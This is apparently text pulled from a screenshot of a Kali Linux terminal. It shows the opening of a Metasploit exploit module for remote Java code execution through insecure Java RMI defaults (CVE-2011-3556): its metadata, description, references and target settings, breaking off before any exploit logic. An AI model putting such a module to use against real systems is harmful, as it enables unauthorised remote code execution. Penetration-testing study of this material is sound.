 kali@kali: ~
Session Actions Edit View Help
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Java::Rmi::Client
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::Remote::CheckModule
def initialize(info = {})
super(
update_info(
info,
'Name' => 'Java RMI Server Insecure Default Configuration Java Code Execution',
'Description' => %q{
This module takes advantage of the default configuration of the RMI Registry and
RMI Activation services, which allow loading classes from any remote (HTTP) URL. As it
invokes a method in the RMI Distributed Garbage Collector which is available via every
RMI endpoint, it can be used against both rmiregistry and rmid,  and against most other
(custom) RMI endpoints as well.
Note that it does not work against Java Management Extension (JMX) ports since those do
not support remote class loading, unless another RMI endpoint is active in the same
Java process.
RMI method calls do not support or require any sort of authentication.
},
'Author' => [ 'mihi' ],
'License' => MSF_LICENSE,
'References' => [
# RMI protocol specification
[ 'URL', 'http://web.archive.org/web/20110824060234/http://download.oracle.com:80/javase/1.3/docs/guide/rmi/spec/rmi-protocol.html'],
[ 'URL', 'http://www.securitytracker.com/id?1026215'],
[ 'CVE', '2011-3556']
],
'DisclosureDate' => '2011-10-15',
'Privileged' => false,
'Payload' => { 'BadChars' => '', 'DisableNops' => true },
'Stance' => Msf::Exploit::Stance::Aggressive,
'DefaultOptions' => {
'CheckModule' => 'auxiliary/scanner/misc/java_rmi_server',
'WfsDelay' => 10
},
'Targets' => [
[
'Generic (Java Payload)',
{
'Platform' => ['java'],
'Arch' => ARCH_JAVA
}
],
injection.txt
philumphis...
xentrix.png